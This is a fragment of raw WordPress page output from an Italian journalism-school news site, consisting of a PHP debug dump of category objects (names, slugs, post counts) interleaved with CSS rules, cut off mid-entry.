.category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(214)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(214)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1234)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1234)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(836)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(836)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(425)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(425)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1864)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1864)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) 